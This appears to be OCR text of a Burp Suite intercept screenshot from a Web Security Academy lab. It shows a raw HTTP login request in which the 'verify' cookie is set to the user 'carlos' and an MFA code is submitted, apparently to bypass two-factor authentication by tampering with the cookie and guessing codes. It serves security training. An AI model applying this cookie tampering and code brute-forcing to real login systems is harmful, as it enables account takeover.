 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a32007903a304be800462de00b100c1.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /login2 HTTP/2
2 Host: 0a32007903a304be800462de00b100c1.web-security-academy.net
3 Cookie: session=jc2nW66UpkatxY3VWDzxt26twBRZm6mW ; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a32007903a304be800462de00b100c1.web-security-academy.net
11 Referer: https://0a32007903a304be800462de00b100c1.web-security-academy.net/login2
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=1131